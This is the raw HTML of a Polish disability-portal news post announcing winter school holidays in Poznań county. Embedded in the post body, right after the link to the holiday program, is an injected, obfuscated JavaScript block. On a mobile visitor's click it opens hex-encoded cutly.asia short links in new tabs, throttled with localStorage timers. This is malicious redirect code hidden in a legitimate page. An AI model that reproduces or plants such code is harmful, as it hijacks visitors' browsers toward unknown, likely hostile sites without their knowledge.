 class="nv-single-post-wrap col post-17065 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci"><div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Ferie zimowe w Powiecie Poznańskim</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">przez <a href="https://www.pion.pl/author/red/" title="Wpisy od Zbigniew" rel="author">Zbigniew</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-01-12T10:22:03+01:00" content="2022-01-12">12 stycznia 2022</time></li><li class="meta category last"><a href="https://www.pion.pl/kategoria/aktualnosci/" rel="category tag">Aktualności</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://i0.wp.com/www.pion.pl/wp-content/uploads/2021/04/logo-powiat-poznanski.jpg?resize=930%2C620&amp;ssl=1" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2021/04/logo-powiat-poznanski.jpg?resize=930%2C620&amp;ssl=1 930w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2021/04/logo-powiat-poznanski.jpg?resize=272%2C182&amp;ssl=1 272w" sizes="(max-width: 930px) 100vw, 930px" data-attachment-id="11894" data-permalink="https://www.pion.pl/ngo/otwarte-konkursy-ofert-powiatu-poznanskiego/attachment/logo-powiat-poznanski/" data-orig-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2021/04/logo-powiat-poznanski.jpg?fit=1612%2C724&amp;ssl=1" data-orig-size="1612,724" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo powiat poznanski" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2021/04/logo-powiat-poznanski.jpg?fit=300%2C135&amp;ssl=1" data-large-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2021/04/logo-powiat-poznanski.jpg?fit=1024%2C460&amp;ssl=1" /></div><div class="nv-content-wrap entry-content"><p>17 stycznia 2022 r. w Wielkopolsce rozpoczną się dwutygodniowe ferie zimowe dla dzieci i młodzieży uczących się w szkołach podstawowych i średnich.</p><p>Większość gmin powiatu poznańskiego przygotowała propozycje spędzania wolnego czasu dla uczniów. Dzieci i młodzież będą miały zapewniony udział w różnego rodzaju imprezach i warsztatach. Dzięki temu uczniowie będą mogli w aktywny sposób spędzić ferie. Ze względu na to, że cały czas zmagamy się z pandemią,  w związku z czym podczas imprez i warsztatów należy zachować wszelkie środki bezpieczeństwa. Warto też przeglądać strony poszczególnych gmin, gdzie znajdować się będą najbardziej aktualne informacje na temat wydarzeń zaplanowanych na okres ferii.</p><p>Informacje o ofercie przygotowanej dla uczniów<a href="https://powiat.poznan.pl/zimowe-ferie-w-powiecie-4/"> tutaj</a>.<br /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x72\x43\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x7a\x68\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x4b\x49\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x45\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x55\x4a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x56\x6e\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x43\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x49\x76\x6d\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x6e\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4b\x47\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p><div id='jp-relatedposts' class='jp-relatedposts' ></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz<small><a rel="nofollow" id="cancel-comment-reply-link" href="/aktualnosci/ferie-zimowe-w-powiecie-poznanskim/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"> <iframe
 title="Comment Form"
 src="https://jetpack.wordpress.com/jetpack-comment/?blogid=187401845&#038;postid=17065&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Dodaj+komentarz&#038;jetpack_comments_nonce=90236d5c28&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=pl_PL&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=cf5a06ffecd9a2ece9ff87b276ba32b695e5e5c1#parent=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fferie-zimowe-w-powiecie-poznanskim%2F"
 name="jetpack_remote_comment"
 style="width:100%; height: 430px; border:0;"
 class="jetpack_remote_comment"
 id="jetpack_remote_comment"
 sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
 > </iframe> <!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});</script> <!--<![endif]--></form></div> <input type="hidden" name="comment_parent" id="comment_parent" value="" /></div><div class="nv-post-navigation"><div class="previous"><a href="https://www.pion.pl/aktualnosci/zdrowie-i-sport/warsztaty-na-temat-zdrowego-stylu-zycia-i-diety-osob-z-niepelnosprawnosciami/" rel="prev"><span class="nav-direction">poprzednie</span><span>Warsztaty na temat zdrowego stylu życia i diety osób z niepełnosprawnościami</span></a></div><div class="next"><a href="https://www.pion.pl/aktualnosci/darmowe-porady-prawne-w-poznanskim-centrum-inicjatyw-senioralnych/" rel="next"><span class="nav-direction">Dalej</span><span>Darmowe porady prawne w poznańskim Centrum Inicjatyw Senioralnych</span></a></div></div></article></div></div></main><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-top"
 data-row-id="top" data-show-on="desktop"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1" class="menu"><li id="menu-item-626" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li id="menu-item-17933" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li id="menu-item-628" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li id="menu-item-17934" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li id="menu-item-17932" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2" class="menu"><li id="menu-item-642" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li id="menu-item-643" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li id="menu-item-644" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-bottom"
 data-row-id="bottom" data-show-on="desktop"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-top"
 data-row-id="top" data-show-on="mobile"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1-1" class="menu"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2-1" class="menu"><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-bottom"
 data-row-id="bottom" data-show-on="mobile"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"168"};</script> <script id="neve-script-js-extra">var NeveProperties = {"ajaxurl":"https:\/\/www.pion.pl\/wp-admin\/admin-ajax.php","nonce":"a9348ed519","isRTL":"","isCustomize":""};</script> <script id="neve-script-js-after">var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
